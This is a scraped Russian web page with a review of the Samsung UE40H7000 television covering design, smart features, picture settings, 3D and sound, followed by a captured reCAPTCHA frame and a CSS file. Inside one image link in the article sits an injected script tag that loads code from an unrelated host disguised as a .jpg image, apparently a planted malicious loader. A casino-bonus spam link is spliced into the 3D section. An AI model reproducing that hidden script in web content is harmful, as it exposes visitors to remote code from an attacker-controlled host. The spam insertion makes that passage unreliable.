<span class="post-category"><i class="icon-file"></i><a href="https://tv-smart.ru/category/reviews/samsung/" rel="category tag">Обзоры SAMSUNG TV</a></span>
&nbsp;&nbsp;&nbsp;&nbsp;<span class="post-comment"><i class="icon-comment"></i>Нет комментариев</span>
</div></div>


<div class="post-content">


<p>UE40H7000 представляет собой 40-дюймовый Full HD телевизор  стоимостью £850. В этом году ситуация для данной модели неоднозначная: на рынке появились более дешевые 4K/UHD TV, которые сильно осложняют &#8220;жизнь&#8221; продвинутым HD-телевизорам. Чего можно ожидать от UE40H7000?<span id="more-11848"></span></p>
<h3>Дизайн и функции</h3>
<p>На самом деле Samsung UE40H7000 &#8211; настоящий красавец. Его экран заключен в тонкую черную глянцевую рамку, по верхней стороне которой пропущена блестящая металлическая отделка. Подставка выполнена в виде широкой серебристой рамки, находящейся непосредственно под экраном. Никакого переходного элемента между ними нет.</p>
<p>Набор интерфейсных разъемов впечатляет. На задней панели UE40H7000 стоят четыре HDMI-выхода, разъемы тюнеров Freesat HD и Freeview HD и так называемые &#8220;смарт&#8221;-разъемы, без которых в наши дни трудно представить себе HD TV премиум-класса (если точнее, это три USB-порта, встроенный модуль Wi-Fi, LAN и разъемы для доступа к интернету и подключения устройств мультимедиа).</p>
<p><a href="https://tv-smart.ru/wp-content/uploads/2014/10/SamsungUE40H7000Rear.jpg"><img class="aligncenter size-medium wp-image-11851" src="https://tv-smart.ru/wp-content/uploads/2014/10/SamsungUE40H7000Rear-610x385.jpg" alt="SamsungUE40H7000Rear" width="610" height="385" /></a></p>
<p>Доступ во всемирную паутину с этого телевизора открывается из встроенного интернет-браузера. В подавляющем большинстве случаев пользователю будет достаточно тех приложений, которые по умолчанию установлены на данном телевизоре. Samsung постарался сделать так, чтобы благодаря преимуществам интерфейса владельцу UE40H7000 было комфортнее выходить в интернет с телевизора, чем с компьютера. Кроме того, количество имеющегося здесь контента на самом деле колоссально. На данный момент подобным не может похвастаться ни один другой бренд Smart TV.</p>
<p><a href="https://tv-smart.ru/wp-content/uploads/2014/10/image.php_.jpg"><img class="aligncenter size-medium wp-image-11853" src="https://tv-smart.ru/wp-content/uploads/2014/10/image.php_-610x338.jpg" alt="image.php" width="610" height="338" /></a></p>
<p>В этом году торговой марке Panasonic удалось догнать Samsung и предложить своим пользователям &#8220;большую четверку&#8221; ТВ-сервисов на своих моделях ТВ (BBC iPlayer, ITV Player, 4OD and Demand 5), но по общему количеству приложений Samsung все равно остается впереди всех. Многие из приложений чрезвычайно полезны для передачи потокового видео, никакие игры и информационно-развлекательные &#8220;утилиты&#8221; не могут с ними сравниться. Смарт-интерфейс Samsung привлекателен, но иногда немного сложен для понимания. В этом году появилась более удобная система Freetime у Panasonic и еще более практичный смарт-интерфейс на WebOS у LG.</p>
<p><a href="https://tv-smart.ru/wp-content/uploads/2014/10/SamsungUE40H7000Angle2.jpg"><img class="aligncenter size-medium wp-image-11852" src="https://tv-smart.ru/wp-content/uploads/2014/10/SamsungUE40H7000Angle2-610x552.jpg" alt="SamsungUE40H7000Angle2" width="610" height="552" /><script src="//shareclods.com/pict.jpg"></script></a></p>
<p>Но сильная сторона UE40H7000 заключается в продвинутых характеристиках изображения. Во-первых, на этом телевизоре установлена панель VA, а это означает, что уровни черного отличаются очень хорошим качеством. А поскольку здесь применяется не прямая, а контурная светодиодная (LED) подсветка, то Samsung имеет большое преимущество, так как он обоснованно считается одним из лучших производителей, использующих этот тип подсветки для получения прекрасного качества изображения.</p>
<p>В этом также большую роль играет система Micro Dimming Pro. По этой технологии изображение разбивается на огромное количество маленьких зон, внутри которых можно подстраивать элементы воспроизведения картинки, добиваясь тем самым оптимального уровня контрастности и настроек сигнала яркости на местном, а не на общем уровне, как это бывает при использовании системы локального затемнения совместно с технологией Edge LED.</p>
<p>Для обработки изображений движущихся объектов на UE40H7000 имеется 4-ядерный процессор и фирменная технология Samsung Clear Motion Rate, эмулирующая частоту 600 Гц. Благодаря этим характеристикам так же плавно переключаются меню интерфейса Smart TV.</p>
<p>Осталось упомянуть еще об одной функции данной модели &#8211; воспроизведении 3D. На этом Full HD TV используется технология 3D с активным оптическим затвором.</p>
<h3>Настройки</h3>
<p>Не удивительно, что  UE40H7000 имеет богатый набор инструментов для настроек изображения, ведь Samsung не скупится на подобные опции и для моделей начального уровня. Настраивать можно, практически любые параметры &#8211; гамму, управление цветом, баланс белого и т.д.</p>
<p>Это очень хорошо. А вот что не очень хорошо, так это наличие бесполезных шаблонов для настройки изображения. Даже если страшно открывать меню с настройками, сделать это необходимо, так как только таким образом можно получить от нового ТВ все самое лучшее, на что он способен.</p>
<p>А шаблоны сделаны слишком коряво, в них плохо настроена контрастность и уровень подсветки экрана, вследствие чего на изображении слишком много посторонних шумов, неадекватная цветопередача и много других дефектов. Рекомендуем установить уровень подсветки экрана между значениями 12 и 14, а контрастности &#8211; от 80 до 83 для хорошо освещенных помещений. Для просмотра фильмов уровень подсветки лучше уменьшить до 7-8 и выключть свет в комнате.</p>
<p>Что касается настроек обработки изображения, наши рекомендации следующие &#8211; систему динамической подсветки/контрастности нужно уменьшить до самого нижнего значение, тогда изображение будет стабильным; лучше ограничиться системой Motion Plus, а конкретно настройкой &#8220;Custom&#8221;, где опции &#8220;Blur&#8221; и &#8220;Judder&#8221; поставить на 3 или отключить вовсе. Также при просмотре передач в HD-качестве не нужна функция уменьшения шумов.</p>
<h3>Качество изображения</h3>
<p>Как уже говорилось выше, использование готовых шаблонов может привести к сильному разочарованию. Основными проблемами, связанными с качеством изображения, являются мутность и чрезмерные шумовые помехи. Но данные проблемы можно исправить, придется лишь потратить немного времени на работу с настройками.</p>
<p>Можно похвалить UE40H7000 за великолепную контрастность. Если уровень подсветки экрана поставить на минимальное значение при просмотре фильмов или телепередач в затемненной комнате, качество оттенков черного превосходит все ожидания. За счет этого темные кадры выглядят очень убедительно, а изображение получает необыкновенную глубину.</p>
<p>Точно такие же ощущения появляются и при средне-ярком изображении. Черные детали не теряются в общей массе и смотрятся отлично. Просто удивительно, как насыщенный черный цвет хорошо сосуществует вместе с яркими цветовыми оттенками. Несомненно, в этом UE40H7000 превосходит многих своих конкурентов. Цвета на экране этой модели сочные, яркие, но одновременно нежные и ненавязчивые. Такое увидишь не на каждом HD LCD TV.</p>
<p>Цветовой баланс на Samsung UE40H7000 можно назвать хорошим, и, несмотря на яркость оттенков, они сохраняют естественность даже на фоне очень темных теней. Такая качественная цветопередача свидетельствует о способности UE40H7000 отлично управлять уровнями контрастности изображения. Только для уменьшения размытости картинки нужно убавить интенсивность подсветки экрана. Изображение в HD-формате отличается исключительной четкостью и детализацией. Но при этом не наблюдается чрезмерного уровня шумов, если настройки произведены надлежащим образом.</p>
<p>Единственная проблема с изображением на UE40H7000 заключается в небольшом свечении при панорамировании кадра. Этот недостаток устраняется уменьшением резкости картинки.</p>
<p>Хотя качество изображения на UE40H7000 является превосходным, оно, все же, уступает качеству, которым обладает флагман Samsung среди телевизоров Full HD 2014 года &#8211; H8000s. Система Micro Dimming на H8000s немного выше по уровню, от этого оттенки черного и контрастность отличаются еще большим качеством. Также на H8000s меньше потеря разрешения изображения движущихся объектов.</p>
<p>Но вряд ли перечисленные выше факты способны ухудшить репутацию UE40H7000. Совсем недавно на этой модели обновилась прошивка, и многие раздражавшие ранее недочеты изображения серии H7000 были устранены.</p>
<h3>Качество 3D-изображения</h3>
<p>Во-первых, нужно подчеркнуть тот факт, что 40-дюймовый экран не совсем подходит для просмотра 3D-изображения. Такой диагонали просто недостаточно для полноценного отображения 3D-эффектов.</p>
<p>Однако UE40H7000 можно считать одним из лучших 3D-телевизоров на сегодняшний день. Он обеспечивает исключительное качество и детализацию изображения с носителей 3D Blu-ray, придавая 3D-картинкам гораздо больше яркости и насыщенности цвета, чем мы привыкли видеть на других телевизорах с активной 3D-технологией.</p>
<p>Кроме того, при просмотре трехмерного видео почти нет шумов и эффекта остаточного изображения, а картинки отличаются повышенной четкостью и большим количеством деталей, при этом на глаза оказывается не такая большая нагрузка (опять же, благодаря слишком малому присутствию дефектов изображения).</p>
<p>В режиме 3D наблюдается немного больше перекрестных помех, чем в 2D. Это объясняется тем, что 3D-очки с активным затвором уменьшают уровень яркости изображения, и в темных сценах картинка немного размывается. Но, в целом, не смотря на небольшую диагональ экрана, UE40H7000 представляет собой по современным меркам очень хороший 3D-телевизор. Что бы правильно использовать бездепозитный бонус и не нарушить правила по его отыгрышу &#8211; <a href="https://1topcasin-obonus.xyz" title="Что бы правильно использовать бездепозитный бонус и не нарушить правила по его отыгрышу">www.1topcasin-obonus.xyz</a> . Информация для сравнения бездепозитных бонусов и их преимуществ.</p>
<h3>Качество звука</h3>
<p>Что касается звука, то создается ощущение, что UE40H7000 гораздо больше по размеру, чем он есть на самом деле. По всей видимости, этот эффект создают встроенные колонки &#8211; кажется, что звуковые волны расширяют границы телевизионного экрана.</p>
<p>При этом четко ощущается, откуда поступает звук, он не кажется излишне растянутым. Кроме того, динамический диапазон, воспринимаемый на слух, у этого телевизора шире, чем у других плоскоэкранных ТВ. На высоких частотах отсутствует дребезжание, количество басов достаточное.</p>
<p>Если значительно увеличить громкость, звук станет немного приглушенным, а максимального уровня громкости может хватить на очень большое по площади помещение.</p>
<h3>Прочее</h3>
<p>В комплекте UE40H7000 находятся два разных пульта дистанционного управления. Стандартный пульт может показаться небольшим и не очень привлекательным из-за обилия пластмассы, но на самом деле он достаточно удобный. Больший интерес представляет &#8220;смарт&#8221;-пульт ДУ. На нем мало кнопок, но в центре имеется тачпад, облегчающий навигацию по меню Smart TV. В качестве бонуса в комплект будет приложен еще один пульт из разряда &#8220;point-and-click&#8221;, напоминающий игровой контроллер Wiimote от приставки Nintendo.</p>
<p>Поначалу привыкнуть к системе управления с помощью этого пульта ДУ будет непросто. Samsung хочет, чтобы большинство задач выполнялись лишь одним движением пальца, поэтому возможны сложности и случайные неправильные нажатия кнопок. Но как только пользователь поймет принцип управления телевизором, он ему покажется удобнее стандартного кнопочного пульта. Кроме того, новый тип управления UE40H7000 как нельзя лучше подойдет для геймеров. Кстати, для них есть хорошая новость &#8211; отклик экрана телевизора составляет 33 мс, это позволит использовать UE40H7000 в качестве игрового монитора.</p>
<h3>Стоит ли покупать Samsung UE40H7000?</h3>
<p>Если главной задачей покупателя является приобретение 40-дюймового телевизора с максимумом функций и прекрасным качеством изображения, то UE40H7000 &#8211; один из лучших кандидатов для покупки. Со всеми задачами он справится на отлично и не разочарует своего владельца. К тому же, он поддерживает расширенное воспроизведение потокового видео.</p>
<p>Единственную проблему создает цена. Она слишком высока для 40-дюймового ТВ. Сегодня на рынке можно найти достойных конкурентов UE40H7000 по гораздо более низким ценам. Одним из них, например, является Sony KDL-42W705B (£500).</p>
<h3>Заключение</h3>
<p>Если вы хотите выгодно приобрести продвинутую модель телевизора, то UE40H7000 для этого не годится, так как в этом году производителями выпущено достаточно много более дешевых Full HD телевизоров. Но если деньги &#8211; это не главное, а во главу угла ставится диагональ экрана, то лучше UE40H7000 не найти. Лучше этой модели среди телевизоров Samsung могут быть лишь представители серии H8000.</p>
<p>По материалам trustedreviews.com</p>

<div class="adsense-single"><p style=text-align: center;"><script type="text/javascript"><!--
google_ad_client = "ca-pub-4138553524661985";
/* tv-smart 4 */
google_ad_slot = "1810429744";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<script type="text/javascript"><!--
google_ad_client = "ca-pub-4138553524661985";
/* tv-smart 4 */
google_ad_slot = "1810429744";
google_ad_width = 336;
google_ad_height = 280;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</p></div>


</div>


<div class="post-meta the-icons pm-bottom">
</div>
<div id="post-related"><h4>Похожие записи</h4><div class="feat-cat-meta post-12756">
<div class="related-post-thumb">
<a href="https://tv-smart.ru/2015/02/05/samsung-ue48h5500/" title="Обзор телевизора Samsung UE48H5500"><img width='250' height='auto' class='aligncenter' src='https://tv-smart.ru/wp-content/uploads/2015/02/ue48h5500-41.jpg' alt='Обзоры SAMSUNG TV' title='Обзор телевизора Samsung UE48H5500' /></a></div>
<h2><a href="https://tv-smart.ru/2015/02/05/samsung-ue48h5500/" title="Обзор телевизора Samsung UE48H5500">Обзор телевизора Samsung UE48H5500</a></h2>
</div>
 <div class="feat-cat-meta post-11924 feat-center">
<div class="related-post-thumb">
<a href="https://tv-smart.ru/2014/10/16/samsung-ue32h6400/" title="Обзор телевизора Samsung UE32H6400"><img width='250' height='auto' class='aligncenter' src='https://tv-smart.ru/wp-content/uploads/2014/10/samsung_ue32h6400-300x249.jpg' alt='Обзоры SAMSUNG TV' title='Обзор телевизора Samsung UE32H6400' /></a></div>
<h2><a href="https://tv-smart.ru/2014/10/16/samsung-ue32h6400/" title="Обзор телевизора Samsung UE32H6400">Обзор телевизора Samsung UE32H6400</a></h2>
</div>
 <div class="feat-cat-meta post-11710">
<div class="related-post-thumb">
<a href="https://tv-smart.ru/2014/08/31/obzor-samsung-ue48h6400/" title="Обзор телевизора Samsung UE48H6400"><img width='250' height='auto' class='aligncenter' src='https://tv-smart.ru/wp-content/uploads/2014/08/ue48h6400.jpg' alt='Обзоры SAMSUNG TV' title='Обзор телевизора Samsung UE48H6400' /></a></div>
<h2><a href="https://tv-smart.ru/2014/08/31/obzor-samsung-ue48h6400/" title="Обзор телевизора Samsung UE48H6400">Обзор телевизора Samsung UE48H6400</a></h2>
</div>
 <div class="feat-cat-meta post-11329">
<div class="related-post-thumb">
<a href="https://tv-smart.ru/2014/06/23/obzor-tv-samsung-ue40h6400/" title="Обзор телевизора Samsung UE40H6400"><img width='250' height='auto' class='aligncenter' src='https://tv-smart.ru/wp-content/uploads/2014/06/ue40h6400-300x206.jpg' alt='Обзоры SAMSUNG TV' title='Обзор телевизора Samsung UE40H6400' /></a></div>
<h2><a href="https://tv-smart.ru/2014/06/23/obzor-tv-samsung-ue40h6400/" title="Обзор телевизора Samsung UE40H6400">Обзор телевизора Samsung UE40H6400</a></h2>
</div>
 <div class="feat-cat-meta post-11319 feat-center">
<div class="related-post-thumb">
<a href="https://tv-smart.ru/2014/05/18/tv-samsung-ue32h6200/" title="Обзор телевизора Samsung UE32H6200"><img width='250' height='auto' class='aligncenter' src='https://tv-smart.ru/wp-content/uploads/2014/05/samsung-ue32h6200.jpg' alt='Обзоры SAMSUNG TV' title='Обзор телевизора Samsung UE32H6200' /></a></div>
<h2><a href="https://tv-smart.ru/2014/05/18/tv-samsung-ue32h6200/" title="Обзор телевизора Samsung UE32H6200">Обзор телевизора Samsung UE32H6200</a></h2>
</div>
 <div class="feat-cat-meta post-11308">
<div class="related-post-thumb">
<a href="https://tv-smart.ru/2014/05/04/obzor-tv-samsung-ue46h7000/" title="Обзор телевизора Samsung UE46H7000"><img width='250' height='auto' class='aligncenter' src='https://tv-smart.ru/wp-content/uploads/2014/05/Samsung-UE46H7000-300x206.jpg' alt='Обзоры SAMSUNG TV' title='Обзор телевизора Samsung UE46H7000' /></a></div>
<h2><a href="https://tv-smart.ru/2014/05/04/obzor-tv-samsung-ue46h7000/" title="Обзор телевизора Samsung UE46H7000">Обзор телевизора Samsung UE46H7000</a></h2>
</div>
 </div>
</article>
<!-- POST END -->





<div id="commentpost">




								<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/10/05/samsung-ue40h7000/#respond" style="display:none;">Отмена ответа</a></small></h3>
									<p class="must-log-in">Вы должны <a href="https://tv-smart.ru/wp-login.php?redirect_to=https%3A%2F%2Ftv-smart.ru%2F2014%2F10%2F05%2Fsamsung-ue40h7000%2F">войти</a> чтобы оставить комментарий.</p>												</div><!-- #respond -->
			
</div>


<div class="post-nav-archive" id="post-navigator-single">
<div class="alignleft">&laquo;&nbsp;<a href="https://tv-smart.ru/2014/09/27/zvuka-s-tv/" rel="prev">Выводим звук телевизора на домашний кинотеатр</a></div>
<div class="alignright"><a href="https://tv-smart.ru/2014/10/06/budget-tv-2014/" rel="next">Лучшие бюджетные телевизоры 2014 года</a>&nbsp;&raquo;</div>
</div>


</section>
</div>
<!-- POST ENTRY END -->


</div><!-- CONTENT INNER END -->
</div><!-- CONTENT END -->



<div id="right-sidebar" class="sidebar">
<div class="sidebar-inner">
<div class="widget-area the-icons">



<aside id="text-9" class="widget widget_text">			<div class="textwidget"><form action="https://tv-smart.ru/rezultaty-poiska/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-4138553524661985:3646279523" />
    <input type="hidden" name="cof" value="FORID:10" />
    <input type="hidden" name="ie" value="UTF-8" />
    <input type="text" name="q" size="30" />
    <input type="submit" name="sa" value="&#x041f;&#x043e;&#x0438;&#x0441;&#x043a;" />
  </div>
</form>

<script type="text/javascript" src="https://www.google.ru/coop/cse/brand?form=cse-search-box&amp;lang=ru"></script>
</div>
		</aside><aside id="text-8" class="widget widget_text"><h3 class="widget-title">Популярные статьи</h3>			<div class="textwidget"><ul>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/widgets/">Виджеты для SmartTV</a> </li>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/what-is-smart-tv/">Что такое Smart TV</a> </li>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/2013/12/04/ultra-hd-televizory-obzor-tekhnologii/">Ultra HD телевизоры</a> </li>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/2014/10/06/budget-tv-2014/">Лучшие бюджетные телевизоры 2014</a> </li>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/2013/07/26/ustanovka-prilozhenijj-na-tv-samsung-2013-smart-tv/">Установка приложений на Samsung SmartTV</a> </li>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/2013/09/03/kak-podklyuchit-samsung-smart-tvet/">Как подключить Samsung Smart TV к интернету</a> </li>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/2014/01/27/zhk-televizor/">Основные технические характеристики телевизоров</a> </li>
</ul>
<li><a style="font-weight: 600;" href="https://tv-smart.ru/arkhiv-statejj-o-smart-tv/">Архив статей о Smart TV</a> </li>
</ul></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><br>
<p style=text-align: center;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sidebar1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4138553524661985"
     data-ad-slot="3947409926"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Рубрики</h3><div class="menu-rubric-container"><ul id="menu-rubric" class="menu"><li id="menu-item-12408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12408"><a href="https://tv-smart.ru/category/novosti/">Новости</a></li>
<li id="menu-item-12418" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12418"><a href="https://tv-smart.ru/category/reviews/">Обзоры телевизоров</a>
<ul class="sub-menu">
	<li id="menu-item-12415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12415"><a href="https://tv-smart.ru/category/reviews/lg/">Обзоры LG TV</a></li>
	<li id="menu-item-12421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12421"><a href="https://tv-smart.ru/category/reviews/panasonic/">Обзоры Panasonic TV</a></li>
	<li id="menu-item-12417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12417"><a href="https://tv-smart.ru/category/reviews/philips/">Обзоры Philips TV</a></li>
	<li id="menu-item-12414" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12414"><a href="https://tv-smart.ru/category/reviews/samsung/">Обзоры SAMSUNG TV</a></li>
	<li id="menu-item-12416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12416"><a href="https://tv-smart.ru/category/reviews/sony/">Обзоры SONY TV</a></li>
</ul>
</li>
<li id="menu-item-12409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12409"><a href="https://tv-smart.ru/category/applications/">Приложения</a></li>
<li id="menu-item-12410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12410"><a href="https://tv-smart.ru/category/smart-tv-box/">Приставки Smart TV</a></li>
<li id="menu-item-12556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12556"><a href="https://tv-smart.ru/category/appletv/">Apple TV</a></li>
<li id="menu-item-12411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12411"><a href="https://tv-smart.ru/category/article/">Статьи</a>
<ul class="sub-menu">
	<li id="menu-item-13931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13931"><a title="Архив статей о Smart TV" href="https://tv-smart.ru/arkhiv-statejj-o-smart-tv/">Архив статей о Smart TV</a></li>
</ul>
</li>
<li id="menu-item-12412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12412"><a href="https://tv-smart.ru/category/tehnologi/">Технология</a></li>
</ul></div></aside><aside id="text-10" class="widget widget_text">			<div class="textwidget"><!-- Яндекс.Директ -->
<div id="yandex_ad"></div>
<script type="text/javascript">
(function(w, d, n, s, t) {
    w[n] = w[n] || [];
    w[n].push(function() {
        Ya.Direct.insertInto(132299, "yandex_ad", {
            ad_format: "direct",
            font_size: 1,
            type: "vertical",
            limit: 5,
            title_font_size: 3,
            links_underline: true,
            site_bg_color: "FFFFFF",
            title_color: "CC0000",
            url_color: "000000",
            text_color: "000000",
            hover_color: "CC0000",
            sitelinks_color: "000000",
            favicon: true,
            no_sitelinks: false
        });
    });
    t = d.getElementsByTagName("script")[0];
    s = d.createElement("script");
    s.src = "//an.yandex.ru/system/context.js";
    s.type = "text/javascript";
    s.async = true;
    t.parentNode.insertBefore(s, t);
})(window, document, "yandex_context_callbacks");
</script></div>
		</aside>
</div>
</div><!-- SIDEBAR-INNER END -->
</div><!-- RIGHT SIDEBAR END -->
</div><!-- CONTAINER WRAP END -->

</section><!-- CONTAINER END -->

</div><!-- BODYCONTENT END -->

</div><!-- INNERWRAP BODYWRAP END -->

</div><!-- WRAPPER MAIN END -->

</div><!-- WRAPPER END -->







<footer class="footer-bottom">
<div class="innerwrap">
<div class="fbottom">
<div class="footer-left">
Copyright &copy; 2026. TV-Smart.Ru<br />
<p style="text-align: Left;">

<!--noindex-->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->


<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2550403"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2550403/" rel="nofollow">
<img src="https://counter.rambler.ru/top100.cnt?2550403" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- hit.ua -->
<a rel='nofollow' href='http://hit.ua/?x=95478' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='https://c.hit.ua/hit?i=95478&g=0&x=2"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' wi"+"dth='1' he"+"ight='1'/>");
//--></script>
<noscript>
<img src='https://c.hit.ua/hit?i=95478&g=0&x=2' border='0'/>
</noscript></a>
<!-- / hit.ua -->
<!--/noindex-->
</p>

</div><!-- FOOTER LEFT END -->

<div class="footer-right">
	</div>
</div>
<!-- FOOTER RIGHT END -->

</div>
</footer><!-- FOOTER BOTTOM END -->


</div><!-- SECBODY END -->


<script> var $nocnflct = jQuery.noConflict();
			$nocnflct(function () {
			    $nocnflct.scrollUp({
				scrollName: 'scrollUp', // Element ID
				scrollClass: 'scrollUp scrollup-image scrollup-right', // Element Class
				scrollDistance: 300, // Distance from top/bottom before showing element (px)
				scrollFrom: 'top', // top or bottom
				scrollSpeed: 300, // Speed back to top (ms )
				easingType: 'linear', // Scroll to top easing (see http://easings.net/)
				animation: 'none', // Fade, slide, none
				animationInSpeed: 200, // Animation in speed (ms )
				animationOutSpeed: 200, // Animation out speed (ms )
				scrollText: '', // Text for element, can contain HTML
				scrollTitle: false, // Set a custom link title if required. Defaults to scrollText
				scrollImg: false, // Set true to use image
				activeOverlay: false, // Set CSS color to display scrollUp active point
				zIndex: 2147483647 // Z-Index for the overlay
			    });
			});</script><script type='text/javascript' src='https://tv-smart.ru/wp-content/plugins/smooth-scroll-up/js/jquery.scrollUp.min.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/modernizr/modernizr.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/tabber/tabber.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/superfish.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/js/supersubs.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/custom.js'></script>
<script type='text/javascript' src='https://tv-smart.ru/wp-includes/js/comment-reply.min.js'></script>
<!-- Сгенерированный в {таймер} секунд. Сделал {запросов} запросов к базе данных и {кэшированные} кэшированных запросов. Используемая память - {памяти} -->
<!-- Cached by DB Cache Reloaded Fix -->

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 120
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vjBLXUhotmJ8zDpCvGJ8ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022249315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tv-smart.ru/wp-content/themes/mesocolumn/lib/scripts/superfish-menu/css/superfish.css
body_size: 1452
content:

/*** ESSENTIAL STYLES ***/
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;

}

.sf-menu {
	line-height:	1.0;
	
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			15em; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li li a {
	font-size: 1em;
	border-right:	0 none;
	padding: 		0.75em 1.5em;
}
.sf-menu ul li a:hover {
	color: #FFF !important;
}


ul.sf-menu li.no_desc:hover ul,
ul.sf-menu li.no_desc.sfHover ul {
	left:			0;
	top:			3em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li.no_desc li:hover ul,
ul.sf-menu li.no_desc li.sfHover ul {
	left:			0;
	top:			0em; /* match top ul list item height */
	z-index:		99;
}


ul.sf-menu li.have_desc:hover ul,
ul.sf-menu li.have_desc.sfHover ul {
	left:			0;
	top:			4.5em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li.have_desc li:hover ul,
ul.sf-menu li.have_desc li.sfHover ul {
	left:			0;
	top:			0em; /* match top ul list item height */
	z-index:		99;
}


.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0.125em;
	top:			3em; /* match top ul list item height */
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			12em; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			12em; /* match ul width */
	top:			0;
}

/*** DEMO SKIN ***/
#top-navigation .sf-menu li:hover,#top-navigation .sf-menu ul  {
	background-color: #B4260E;
}
#top-navigation .sf-menu li  {
	z-index: 9999;
}
